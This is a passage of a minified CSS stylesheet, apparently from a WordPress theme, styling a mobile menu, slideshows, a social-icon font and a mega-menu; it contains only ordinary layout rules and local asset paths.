.slicknav_item a,.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_nav .slicknav_row:hover{background:#ccc;color:#fff}.slicknav_nav a:hover{background:#ccc;color:#222}.slicknav_nav .slicknav_txtnode{margin-left:15px}.skin-slidedeck{position:relative;padding:11px;background:url(../images/slideshows/back.png) #d7d7d7;border:14px solid #fff;box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,.2)}.skin-slidedeck dl.slidedeck{position:relative;width:100%;height:100%;margin:0;padding:0}.skin-slidedeck dl.slidedeck>dd{position:relative;height:294px;padding:10px 15px;margin:0;border-right:5px solid #d7d7d7;background:url(../images/slideshows/slides.png) bottom left #d7d7d7;overflow:hidden}.skin-slidedeck dl.slidedeck>dt{position:relative;cursor:pointer;height:43px;line-height:38px;font-size:12px;font-weight:700;font-family:"Futura Bold",Arial,Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;background:url(../images/slideshows/spines.png) top left #d7d7d7;color:#505050;margin:0;padding:0}.skin-slidedeck dl.slidedeck dt.spine:hover{color:#000;background-position:center left}.skin-slidedeck dl.slidedeck dt.spine.active,.skin-slidedeck dl.slidedeck dt.spine.active:hover{cursor:default;color:#fff;background-position:bottom left}.skin-slidedeck dl.slidedeck dt.spine .index{margin-bottom:2px;font-size:24px;font-weight:400;font-family:Arial,Helvetica,sans-serif;color:#505050}.skin-slidedeck dl.slidedeck dt.spine:hover .index{color:#000}.skin-slidedeck dl.slidedeck dt.spine.active .index{margin-bottom:0;color:#fff}.skin-slidedeck dl.slidedeck .activeCorner{margin-left:-6px;background-image:url(../images/slideshows/corner.png);width:12px;height:25px}@font-face{font-family:'Mono Social Icons Font';src:url(../css/font/MonoSocialIconsFont.eot);src:url(../css/font/MonoSocialIconsFont.eot?#iefix) format('embedded-opentype'),url(../css/font/MonoSocialIconsFont.woff) format('woff'),url(../css/font/MonoSocialIconsFont.ttf) format('truetype'),url(../css/font/MonoSocialIconsFont.svg#MonoSocialIconsFont) format('svg');src:url(../css/font/MonoSocialIconsFont.ttf) format('truetype');font-weight:400;font-style:normal}[class*=" social-icon-"],[class^=social-icon-]{font-family:'Mono Social Icons Font';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased}a [class*=" social-icon-"],a [class^=social-icon-]{display:inline}[class*=" social-icon-"]:before,[class^=social-icon-]:before{text-decoration:inherit;display:inline-block}.social-icon-fivehundredpx:before{content:"\e000"}.social-icon-aboutme:before{content:"\e001"}.social-icon-addme:before{content:"\e002"}.social-icon-amazon:before{content:"\e003"}.social-icon-aol:before{content:"\e004"}.social-icon-appstorealt:before{content:"\e005"}.social-icon-appstore:before{content:"\e006"}.social-icon-apple:before{content:"\e007"}.social-icon-bebo:before{content:"\e008"}.social-icon-behance:before{content:"\e009"}.social-icon-bing:before{content:"\e010"}.social-icon-blip:before{content:"\e011"}.social-icon-blogger:before{content:"\e012"}.social-icon-coroflot:before{content:"\e013"}.social-icon-daytum:before{content:"\e014"}.social-icon-delicious:before{content:"\e015"}.social-icon-designbump:before{content:"\e016"}.social-icon-designfloat:before{content:"\e017"}.social-icon-deviantart:before{content:"\e018"}.social-icon-diggalt:before{content:"\e019"}.social-icon-digg:before{content:"\e020"}.social-icon-dribble:before{content:"\e021"}.social-icon-drupal:before{content:"\e022"}.social-icon-ebay:before{content:"\e023"}.social-icon-email:before{content:"\e024"}.social-icon-emberapp:before{content:"\e025"}.social-icon-etsy:before{content:"\e026"}.social-icon-facebook:before{content:"\e027"}.social-icon-feedburner:before{content:"\e028"}.social-icon-flickr:before{content:"\e029"}.social-icon-foodspotting:before{content:"\e030"}.social-icon-forrst:before{content:"\e031"}.social-icon-foursquare:before{content:"\e032"}.social-icon-friendsfeed:before{content:"\e033"}.social-icon-friendstar:before{content:"\e034"}.social-icon-gdgt:before{content:"\e035"}.social-icon-github:before{content:"\e036"}.social-icon-githubalt:before{content:"\e037"}.social-icon-googlebuzz:before{content:"\e038"}.social-icon-googleplus:before{content:"\e039"}.social-icon-googletalk:before{content:"\e040"}.social-icon-gowallapin:before{content:"\e041"}.social-icon-gowalla:before{content:"\e042"}.social-icon-grooveshark:before{content:"\e043"}.social-icon-heart:before{content:"\e044"}.social-icon-hyves:before{content:"\e045"}.social-icon-icondock:before{content:"\e046"}.social-icon-icq:before{content:"\e047"}.social-icon-identica:before{content:"\e048"}.social-icon-imessage:before{content:"\e049"}.social-icon-itunes:before{content:"\e050"}.social-icon-lastfm:before{content:"\e051"}.social-icon-linkedin:before{content:"\e052"}.social-icon-meetup:before{content:"\e053"}.social-icon-metacafe:before{content:"\e054"}.social-icon-mixx:before{content:"\e055"}.social-icon-mobileme:before{content:"\e056"}.social-icon-mrwong:before{content:"\e057"}.social-icon-msn:before{content:"\e058"}.social-icon-myspace:before{content:"\e059"}.social-icon-newsvine:before{content:"\e060"}.social-icon-paypal:before{content:"\e061"}.social-icon-photobucket:before{content:"\e062"}.social-icon-picasa:before{content:"\e063"}.social-icon-pinterest:before{content:"\e064"}.social-icon-podcast:before{content:"\e065"}.social-icon-posterous:before{content:"\e066"}.social-icon-qik:before{content:"\e067"}.social-icon-quora:before{content:"\e068"}.social-icon-reddit:before{content:"\e069"}.social-icon-retweet:before{content:"\e070"}.social-icon-rss:before{content:"\e071"}.social-icon-scribd:before{content:"\e072"}.social-icon-sharethis:before{content:"\e073"}.social-icon-skype:before{content:"\e074"}.social-icon-slashdot:before{content:"\e075"}.social-icon-slideshare:before{content:"\e076"}.social-icon-smugmug:before{content:"\e077"}.social-icon-soundcloud:before{content:"\e078"}.social-icon-spotify:before{content:"\e079"}.social-icon-squidoo:before{content:"\e080"}.social-icon-stackoverflow:before{content:"\e081"}.social-icon-star:before{content:"\e082"}.social-icon-stumbleupon:before{content:"\e083"}.social-icon-technorati:before{content:"\e084"}.social-icon-tumblr:before{content:"\e085"}.social-icon-twitterbird:before{content:"\e086"}.social-icon-twitter:before{content:"\e087"}.social-icon-viddler:before{content:"\e088"}.social-icon-vimeo:before{content:"\e089"}.social-icon-virb:before{content:"\e090"}.social-icon-www:before{content:"\e091"}.social-icon-wikipedia:before{content:"\e092"}.social-icon-windows:before{content:"\e093"}.social-icon-wordpress:before{content:"\e094"}.social-icon-xing:before{content:"\e095"}.social-icon-yahoobuzz:before{content:"\e096"}.social-icon-yahoo:before{content:"\e097"}.social-icon-yelp:before{content:"\e098"}.social-icon-youtube:before{content:"\e099"}.social-icon-instagram:before{content:"\e100"}.social-icon-rounded-fivehundredpx:before{content:"\e400"}.social-icon-rounded-aboutme:before{content:"\e401"}.social-icon-rounded-addme:before{content:"\e402"}.social-icon-rounded-amazon:before{content:"\e403"}.social-icon-rounded-aol:before{content:"\e404"}.social-icon-rounded-appstorealt:before{content:"\e405"}.social-icon-rounded-appstore:before{content:"\e406"}.social-icon-rounded-apple:before{content:"\e407"}.social-icon-rounded-bebo:before{content:"\e408"}.social-icon-rounded-behance:before{content:"\e409"}.social-icon-rounded-bing:before{content:"\e410"}.social-icon-rounded-blip:before{content:"\e411"}.social-icon-rounded-blogger:before{content:"\e412"}.social-icon-rounded-coroflot:before{content:"\e413"}.social-icon-rounded-daytum:before{content:"\e414"}.social-icon-rounded-delicious:before{content:"\e415"}.social-icon-rounded-designbump:before{content:"\e416"}.social-icon-rounded-designfloat:before{content:"\e417"}.social-icon-rounded-deviantart:before{content:"\e418"}.social-icon-rounded-diggalt:before{content:"\e419"}.social-icon-rounded-digg:before{content:"\e420"}.social-icon-rounded-dribble:before{content:"\e421"}.social-icon-rounded-drupal:before{content:"\e422"}.social-icon-rounded-ebay:before{content:"\e423"}.social-icon-rounded-email:before{content:"\e424"}.social-icon-rounded-emberapp:before{content:"\e425"}.social-icon-rounded-etsy:before{content:"\e426"}.social-icon-rounded-facebook:before{content:"\e427"}.social-icon-rounded-feedburner:before{content:"\e428"}.social-icon-rounded-flickr:before{content:"\e429"}.social-icon-rounded-foodspotting:before{content:"\e430"}.social-icon-rounded-forrst:before{content:"\e431"}.social-icon-rounded-foursquare:before{content:"\e432"}.social-icon-rounded-friendsfeed:before{content:"\e433"}.social-icon-rounded-friendstar:before{content:"\e434"}.social-icon-rounded-gdgt:before{content:"\e435"}.social-icon-rounded-github:before{content:"\e436"}.social-icon-rounded-githubalt:before{content:"\e437"}.social-icon-rounded-googlebuzz:before{content:"\e438"}.social-icon-rounded-googleplus:before{content:"\e439"}.social-icon-rounded-googletalk:before{content:"\e440"}.social-icon-rounded-gowallapin:before{content:"\e441"}.social-icon-rounded-gowalla:before{content:"\e442"}.social-icon-rounded-grooveshark:before{content:"\e443"}.social-icon-rounded-heart:before{content:"\e444"}.social-icon-rounded-hyves:before{content:"\e445"}.social-icon-rounded-icondock:before{content:"\e446"}.social-icon-rounded-icq:before{content:"\e447"}.social-icon-rounded-identica:before{content:"\e448"}.social-icon-rounded-imessage:before{content:"\e449"}.social-icon-rounded-itunes:before{content:"\e450"}.social-icon-rounded-lastfm:before{content:"\e451"}.social-icon-rounded-linkedin:before{content:"\e452"}.social-icon-rounded-meetup:before{content:"\e453"}.social-icon-rounded-metacafe:before{content:"\e454"}.social-icon-rounded-mixx:before{content:"\e455"}.social-icon-rounded-mobileme:before{content:"\e456"}.social-icon-rounded-mrwong:before{content:"\e457"}.social-icon-rounded-msn:before{content:"\e458"}.social-icon-rounded-myspace:before{content:"\e459"}.social-icon-rounded-newsvine:before{content:"\e460"}.social-icon-rounded-paypal:before{content:"\e461"}.social-icon-rounded-photobucket:before{content:"\e462"}.social-icon-rounded-picasa:before{content:"\e463"}.social-icon-rounded-pinterest:before{content:"\e464"}.social-icon-rounded-podcast:before{content:"\e465"}.social-icon-rounded-posterous:before{content:"\e466"}.social-icon-rounded-qik:before{content:"\e467"}.social-icon-rounded-quora:before{content:"\e468"}.social-icon-rounded-reddit:before{content:"\e469"}.social-icon-rounded-retweet:before{content:"\e470"}.social-icon-rounded-rss:before{content:"\e471"}.social-icon-rounded-scribd:before{content:"\e472"}.social-icon-rounded-sharethis:before{content:"\e473"}.social-icon-rounded-skype:before{content:"\e474"}.social-icon-rounded-slashdot:before{content:"\e475"}.social-icon-rounded-slideshare:before{content:"\e476"}.social-icon-rounded-smugmug:before{content:"\e477"}.social-icon-rounded-soundcloud:before{content:"\e478"}.social-icon-rounded-spotify:before{content:"\e479"}.social-icon-rounded-squidoo:before{content:"\e480"}.social-icon-rounded-stackoverflow:before{content:"\e481"}.social-icon-rounded-star:before{content:"\e482"}.social-icon-rounded-stumbleupon:before{content:"\e483"}.social-icon-rounded-technorati:before{content:"\e484"}.social-icon-rounded-tumblr:before{content:"\e485"}.social-icon-rounded-twitterbird:before{content:"\e486"}.social-icon-rounded-twitter:before{content:"\e487"}.social-icon-rounded-viddler:before{content:"\e488"}.social-icon-rounded-vimeo:before{content:"\e489"}.social-icon-rounded-virb:before{content:"\e490"}.social-icon-rounded-www:before{content:"\e491"}.social-icon-rounded-wikipedia:before{content:"\e492"}.social-icon-rounded-windows:before{content:"\e493"}.social-icon-rounded-wordpress:before{content:"\e494"}.social-icon-rounded-xing:before{content:"\e495"}.social-icon-rounded-yahoobuzz:before{content:"\e496"}.social-icon-rounded-yahoo:before{content:"\e497"}.social-icon-rounded-yelp:before{content:"\e498"}.social-icon-rounded-youtube:before{content:"\e499"}.social-icon-rounded-instagram:before{content:"\e500"}.social-icon-circle-fivehundredpx:before{content:"\e200"}.social-icon-circle-aboutme:before{content:"\e201"}.social-icon-circle-addme:before{content:"\e202"}.social-icon-circle-amazon:before{content:"\e203"}.social-icon-circle-aol:before{content:"\e204"}.social-icon-circle-appstorealt:before{content:"\e205"}.social-icon-circle-appstore:before{content:"\e206"}.social-icon-circle-apple:before{content:"\e207"}.social-icon-circle-bebo:before{content:"\e208"}.social-icon-circle-behance:before{content:"\e209"}.social-icon-circle-bing:before{content:"\e210"}.social-icon-circle-blip:before{content:"\e211"}.social-icon-circle-blogger:before{content:"\e212"}.social-icon-circle-coroflot:before{content:"\e213"}.social-icon-circle-daytum:before{content:"\e214"}.social-icon-circle-delicious:before{content:"\e215"}.social-icon-circle-designbump:before{content:"\e216"}.social-icon-circle-designfloat:before{content:"\e217"}.social-icon-circle-deviantart:before{content:"\e218"}.social-icon-circle-diggalt:before{content:"\e219"}.social-icon-circle-digg:before{content:"\e220"}.social-icon-circle-dribble:before{content:"\e221"}.social-icon-circle-drupal:before{content:"\e222"}.social-icon-circle-ebay:before{content:"\e223"}.social-icon-circle-email:before{content:"\e224"}.social-icon-circle-emberapp:before{content:"\e225"}.social-icon-circle-etsy:before{content:"\e226"}.social-icon-circle-facebook:before{content:"\e227"}.social-icon-circle-feedburner:before{content:"\e228"}.social-icon-circle-flickr:before{content:"\e229"}.social-icon-circle-foodspotting:before{content:"\e230"}.social-icon-circle-forrst:before{content:"\e231"}.social-icon-circle-foursquare:before{content:"\e232"}.social-icon-circle-friendsfeed:before{content:"\e233"}.social-icon-circle-friendstar:before{content:"\e234"}.social-icon-circle-gdgt:before{content:"\e235"}.social-icon-circle-github:before{content:"\e236"}.social-icon-circle-githubalt:before{content:"\e237"}.social-icon-circle-googlebuzz:before{content:"\e238"}.social-icon-circle-googleplus:before{content:"\e239"}.social-icon-circle-googletalk:before{content:"\e240"}.social-icon-circle-gowallapin:before{content:"\e241"}.social-icon-circle-gowalla:before{content:"\e242"}.social-icon-circle-grooveshark:before{content:"\e243"}.social-icon-circle-heart:before{content:"\e244"}.social-icon-circle-hyves:before{content:"\e245"}.social-icon-circle-icondock:before{content:"\e246"}.social-icon-circle-icq:before{content:"\e247"}.social-icon-circle-identica:before{content:"\e248"}.social-icon-circle-imessage:before{content:"\e249"}.social-icon-circle-itunes:before{content:"\e250"}.social-icon-circle-lastfm:before{content:"\e251"}.social-icon-circle-linkedin:before{content:"\e252"}.social-icon-circle-meetup:before{content:"\e253"}.social-icon-circle-metacafe:before{content:"\e254"}.social-icon-circle-mixx:before{content:"\e255"}.social-icon-circle-mobileme:before{content:"\e256"}.social-icon-circle-mrwong:before{content:"\e257"}.social-icon-circle-msn:before{content:"\e258"}.social-icon-circle-myspace:before{content:"\e259"}.social-icon-circle-newsvine:before{content:"\e260"}.social-icon-circle-paypal:before{content:"\e261"}.social-icon-circle-photobucket:before{content:"\e262"}.social-icon-circle-picasa:before{content:"\e263"}.social-icon-circle-pinterest:before{content:"\e264"}.social-icon-circle-podcast:before{content:"\e265"}.social-icon-circle-posterous:before{content:"\e266"}.social-icon-circle-qik:before{content:"\e267"}.social-icon-circle-quora:before{content:"\e268"}.social-icon-circle-reddit:before{content:"\e269"}.social-icon-circle-retweet:before{content:"\e270"}.social-icon-circle-rss:before{content:"\e271"}.social-icon-circle-scribd:before{content:"\e272"}.social-icon-circle-sharethis:before{content:"\e273"}.social-icon-circle-skype:before{content:"\e274"}.social-icon-circle-slashdot:before{content:"\e275"}.social-icon-circle-slideshare:before{content:"\e276"}.social-icon-circle-smugmug:before{content:"\e277"}.social-icon-circle-soundcloud:before{content:"\e278"}.social-icon-circle-spotify:before{content:"\e279"}.social-icon-circle-squidoo:before{content:"\e280"}.social-icon-circle-stackoverflow:before{content:"\e281"}.social-icon-circle-star:before{content:"\e282"}.social-icon-circle-stumbleupon:before{content:"\e283"}.social-icon-circle-technorati:before{content:"\e284"}.social-icon-circle-tumblr:before{content:"\e285"}.social-icon-circle-twitterbird:before{content:"\e286"}.social-icon-circle-twitter:before{content:"\e287"}.social-icon-circle-viddler:before{content:"\e288"}.social-icon-circle-vimeo:before{content:"\e289"}.social-icon-circle-virb:before{content:"\e290"}.social-icon-circle-www:before{content:"\e291"}.social-icon-circle-wikipedia:before{content:"\e292"}.social-icon-circle-windows:before{content:"\e293"}.social-icon-circle-wordpress:before{content:"\e294"}.social-icon-circle-xing:before{content:"\e295"}.social-icon-circle-yahoobuzz:before{content:"\e296"}.social-icon-circle-yahoo:before{content:"\e297"}.social-icon-circle-yelp:before{content:"\e298"}.social-icon-circle-youtube:before{content:"\e299"}.social-icon-circle-instagram:before{content:"\e300"}#supersized,#supersized a,#supersized li{display:block;height:100%}#slidecaption,#thumb-tray{bottom:0;width:100%;text-align:center}#controls,#list-slide,#progress-bar,#supersized img,ul#thumb-list{position:relative}#supersized-loader{position:absolute;top:50%;left:50%;z-index:0;width:60px;height:60px;margin:-30px 0 0 -30px;text-indent:-999em;background:url(../images/slideshows/supersized/progress.gif) center center no-repeat}#supersized{position:absolute;left:0;top:0;overflow:hidden;z-index:-999;width:100%}#supersized img{width:auto;height:auto;display:none;outline:0;border:none}#supersized.speed img{-ms-interpolation-mode:nearest-neighbor;image-rendering:-moz-crisp-edges}#supersized.quality img{-ms-interpolation-mode:bicubic;image-rendering:optimizeQuality}#supersized li{list-style:none;z-index:-30;position:fixed;overflow:hidden;top:0;left:0;width:100%;background:#111}#supersized a{width:100%}#supersized li.prevslide{z-index:-20}#supersized li.activeslide{z-index:-10}#supersized li.image-loading{background:url(../images/progress.gif) center center no-repeat #111;width:100%;height:100%}#supersized li.image-loading img{visibility:hidden}#supersized li.activeslide img,#supersized li.prevslide img{display:inline}#controls-wrapper{margin:0 auto;height:42px;width:100%;bottom:0;left:0;z-index:4;background:url(../images/slideshows/supersized/nav-bg.png) repeat-x;position:fixed}a.back,a.forward{background-image:url(../images/slideshows/gray_arrows.png)}#controls{overflow:hidden;height:100%;text-align:left;z-index:5}#slidecounter{float:left;color:#999;font:14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:#000 0 -1px 0;margin:0 10px 0 15px;line-height:42px}#slidecaption{position:absolute}#navigation{float:right;margin:0 20px 0 0}#play-button:hover{background-position:0 1px;cursor:pointer}#nextslide,#prevslide{position:absolute;height:30px;width:30px;top:50%}a.forward{background-position:0 0;right:5px}a.forward:hover{background-position:0 30px}a.back{background-position:0 0;left:5px}a.back:hover{background-position:0 30px}div.supercontainer.Anygreen .back,div.supercontainer.Anygreen .forward{background-image:url(../images/slideshows/green_arrows.png)}div.supercontainer.Anygreen .anythingControls ul a{background-image:url(../images/slideshows/green_pager.png)}div.supercontainer.Anyblue .back,div.supercontainer.Anyblue .forward{background-image:url(../images/slideshows/blue_arrows.png)}div.supercontainer.Anyblue .anythingControls ul a{background-image:url(../images/slideshows/blue_pager.png)}div.supercontainer.Anyorange .back,div.supercontainer.Anyorange .forward{background-image:url(../images/slideshows/orange_arrows.png)}div.supercontainer.Anyorange .anythingControls ul a{background-image:url(../images/slideshows/orange_pager.png)}div.supercontainer.Anypurple .back,div.supercontainer.Anypurple .forward{background-image:url(../images/slideshows/purple_arrows.png)}div.supercontainer.Anypurple .anythingControls ul a{background-image:url(../images/slideshows/purple_pager.png)}div.supercontainer.Anyred .back,div.supercontainer.Anyred .forward{background-image:url(../images/slideshows/red_arrows.png)}div.supercontainer.Anyred .anythingControls ul a{background-image:url(../images/slideshows/red_pager.png)}div.supercontainer.Anyyellow .back,div.supercontainer.Anyyellow .forward{background-image:url(../images/slideshows/yellow_arrows.png)}div.supercontainer.Anyyellow .anythingControls ul a{background-image:url(../images/slideshows/yellow_pager.png)}#list-slide{margin:404px 0 0 -20px}ul#slide-list{padding:15px 0;float:left;position:absolute;left:50%}ul#slide-list li{list-style:none;width:12px;height:12px;float:left;margin:0 5px 0 0}ul#slide-list li.current-slide a,ul#slide-list li.current-slide a:hover{background-position:0 0}ul#slide-list li a{display:block;width:12px;height:12px;background:url(../images/slideshows/supersized/nav-dot.png) 0 -24px no-repeat}ul#slide-list li a:hover{background-position:0 -12px;cursor:pointer}#tray-button{float:right;margin-top:1px;border-left:1px solid #333;background:url(../images/slideshows/supersized/bg-hover.png) 0 44px repeat-x}#tray-button:hover{background-position:0 1px;cursor:pointer}#progress-back{z-index:5;position:absolute;left:0;top:0;height:4px;width:100%}#progress-bar{height:4px;width:100%}#nextthumb,#prevthumb{z-index:2;display:none;position:fixed;bottom:61px;height:75px;width:100px;overflow:hidden;background:#ddd;border:1px solid #fff;-webkit-box-shadow:0 0 5px #000}#nextthumb{right:12px}#prevthumb{left:12px}#nextthumb img,#prevthumb img{width:150px;height:auto}#nextthumb:active,#prevthumb:active{bottom:59px}#nextthumb:hover,#prevthumb:hover{cursor:pointer}#thumb-tray{position:fixed;z-index:3;left:0;background:url(../images/slideshows/supersized/bg-black.png);height:150px;overflow:hidden;-moz-box-shadow:0 0 4px #000;-webkit-box-shadow:0 0 4px #000;box-shadow:0 0 4px #000}#thumb-back,#thumb-forward{position:absolute;z-index:5;bottom:42px;height:108px;width:40px}#thumb-back{left:0;background:url(../images/slideshows/supersized/thumb-back.png) center center no-repeat}#thumb-forward{right:0;background:url(../images/slideshows/supersized/thumb-forward.png) center center no-repeat}#thumb-back:hover,#thumb-forward:hover{cursor:pointer;background-color:rgba(255,255,255,.1)}#thumb-back:hover{border-right:1px solid rgba(255,255,255,.2)}#thumb-forward:hover{border-left:1px solid rgba(255,255,255,.2)}ul#thumb-list{display:inline-block;list-style:none;left:0;padding:0}ul#thumb-list li{background:#111;list-style:none;display:inline;width:150px;height:108px;overflow:hidden;float:left;margin:0}ul#thumb-list li img{width:200px;height:auto;opacity:.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter:alpha(opacity=60)}ul#thumb-list li.current-thumb img,ul#thumb-list li:hover img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100)}ul#thumb-list li:hover{cursor:pointer}.nav-holder li:hover .ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container,.nav-holder ul li>a,.navigation li.current-menu-ancestor>a{display:block}.nav-holder .ultimatum-menu-nav .ultimatum-dropdown-menu ul,.nav-holder .ultimatum-menu-nav>li>div,.nav-holder .ultimatum-menu-nav>li>ul{-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;z-index:-1;visibility:hidden;opacity:0}.nav-holder li li>a{-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.nav-holder .ultimatum-menu-nav li:hover>.sub-menu,.nav-holder .ultimatum-menu-nav li:hover>div{z-index:99997;visibility:visible;opacity:1}.nav-holder.nav-holder .navigation>li>a{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.nav-holder{float:right;z-index:99997}.nav-holder ul{list-style:none;margin:0;padding:0}.nav-holder ul li{float:left;padding:0 15px 0 0;margin:0;position:relative}.nav-holder ul ul,.ultimatum-megamenu-wrapper .text-menu-icon{position:absolute}.nav-holder>ul>li:last-child{padding-right:0!important}.nav-holder ul .current-menu-item>a,.nav-holder ul .current_page_item>a,.nav-holder ul>.current-menu-parent>a{text-decoration:none}.nav-holder ul ul{left:0;width:170px;background:#edebeb;z-index:99997;-moz-box-shadow:1px 1px 30px rgba(0,0,0,.06);-webkit-box-shadow:1px 1px 30px rgba(0,0,0,.06);box-shadow:1px 1px 30px rgba(0,0,0,.06)}.nav-holder ul li ul li{float:none;margin:0;padding:0}.nav-holder ul li ul li>a{border:0;border-bottom:1px solid #dcdadb;height:auto;text-indent:0;color:#333;padding:7px 10px;line-height:19px}.nav-holder ul li ul li.current-menu-item>a,.nav-holder ul li ul li>a:hover{background-color:rgba(255,255,255,.5)}.nav-holder ul ul ul{top:0;left:170px}.nav-holder .ultimatum-megamenu-wrapper ul,.ultimatum-megamenu-wrapper ul{left:auto}.ultimatum-megamenu-wrapper{-webkit-box-shadow:0 2px 2px #999;-moz-box-shadow:0 2px 2px #999;box-shadow:0 2px 2px #999;position:absolute;left:0;z-index:20000}.ultimatum-megamenu-wrapper .sub-menu,.ultimatum-megamenu-wrapper .ultimatum-megamenu,.ultimatum-megamenu-wrapper .ultimatum-megamenu-holder,.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu{padding:0;list-style:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title{margin:0;font-size:13px;line-height:26px;-webkit-font-smoothing:antialiased}.ultimatum-megamenu-wrapper .ultimatum-megamenu-bullet,.ultimatum-megamenu-wrapper .ultimatum-megamenu-icon,.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container{display:none}.ultimatum-megamenu-wrapper .menu-text{margin-left:23px}.ultimatum-megamenu-wrapper li>a:hover{color:#333}.ultimatum-megamenu-wrapper .ultimatum-megamenu-holder{width:100%;padding:0;background-color:#edebeb}.ultimatum-megamenu-wrapper .sub-menu{padding:0;list-style:none}.nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level a{padding-left:20px}.nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level .deep-level a{padding-left:30px}.ultimatum-megamenu-wrapper .ultimatum-megamenu{display:table;padding:0;width:100%;list-style:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-border{border-bottom:1px solid #dcd9d9}.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu{display:table-cell;float:none;padding:29px 0;border-right:1px solid #dcd9d9}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu li>a,.nav-holder .ultimatum-megamenu-wrapper li>a{display:block}.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu .current-menu-item a:not(.ultimatum-megamenu-widgets-container a),.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu li a:hover:not(.ultimatum-megamenu-widgets-container a:hover){background-color:#f3f2f2}.ultimatum-megamenu-wrapper .ultimatum-megamenu-submenu .ultimatum-megamenu-icon img{margin-top:-3px}.ultimatum-megamenu-wrapper.columns-per-row-1 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(n),.ultimatum-megamenu-wrapper.columns-per-row-2 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(2n),.ultimatum-megamenu-wrapper.columns-per-row-3 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(3n),.ultimatum-megamenu-wrapper.columns-per-row-4 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(4n),.ultimatum-megamenu-wrapper.columns-per-row-5 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(5n),.ultimatum-megamenu-wrapper.columns-per-row-6 .ultimatum-megamenu .ultimatum-megamenu-submenu:nth-child(6n){border-right:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title{margin-top:0;padding:0 10px 15px;font-weight:400}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title a{height:auto}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title a:hover{text-decoration:none;color:#000}.ultimatum-megamenu-icon,.ultimatum-megamenu-wrapper .ultimatum-megamenu-icon{display:inline;margin-right:12px}.ultimatum-megamenu-icon img,.ultimatum-megamenu-wrapper .ultimatum-megamenu-icon img{margin-top:-2px;max-height:15px;vertical-align:middle}.ultimatum-megamenu-bullet,.ultimatum-megamenu-wrapper .ultimatum-megamenu-bullet{display:block;float:left;margin-top:.5em;margin-right:10px;border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:3px solid #333;height:0;width:0}.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container{margin-bottom:10px;color:#333;font-size:13px}.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container.second-level-widget,.ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container.third-level-widget{padding:0 34px}.ultimatum-megamenu-wrapper *{-moz-box-sizing:border-box;box-sizing:border-box}.ultimatum-megamenu-wrapper .row{clear:both}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper .ultimatum-megamenu-holder .ultimatum-megamenu .ultimatum-megamenu-submenu{display:table-cell;float:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu{border-top:none}.ultimatum-megamenu-wrapper .ultimatum-megamenu-title{color:#333}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-title a{padding:0;background:0 0;border:none;font:inherit}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul{position:relative;top:auto;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul ul{display:table;table-layout:fixed;width:100%;border-color:#dcd9d9;top:0;left:0}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul ul ul.sub-menu{border:none;background:0 0;display:block;left:0}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li ul li li{display:block}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li ul li>a,.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li>a{border-bottom:none}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper li:hover>ul{display:table}.nav-holder .ultimatum-menu-nav .ultimatum-megamenu-wrapper ul li:hover ul{left:0;top:0}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container ul.list-icon{border:none;margin-left:25px}.nav-holder .ultimatum-megamenu-wrapper .ultimatum-megamenu-widgets-container .recent-works-items a{padding:3px}.rtl .ultimatum-megamenu-wrapper{left:auto;right:0}.rtl .nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level a{padding-left:34px;padding-right:49px}.rtl .nav-holder .ultimatum-megamenu-wrapper .sub-menu.deep-level .deep-level a{padding-left:34px;padding-right:64px}.rtl 